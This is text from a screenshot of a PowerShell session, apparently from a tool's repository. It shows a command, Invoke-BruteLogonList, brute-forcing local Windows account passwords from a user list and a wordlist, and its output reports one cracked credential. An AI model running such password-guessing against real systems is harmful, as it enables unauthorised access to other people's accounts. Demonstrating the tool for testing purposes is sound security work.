 Windows PowerShell
PS C:\Users\Phrozen> Invoke-BruteLogonList -UserList "C:\Temp\users.txt" -WordList "C:\Temp\Wordlist.txt"
Prepare the list of users...
User "test" does not exists or is disabled on local machine, skipping user...
User "admin" does not exists or is disabled on local machine, skipping user...
User "testme" does not exists or is disabled on local machine, skipping user...
Start bruteforcing 2 user account(s)...
Password found, "darkcodersc:testmepliz"
Could not crack Phrozen account password.
PS C:\Users\Phrozen>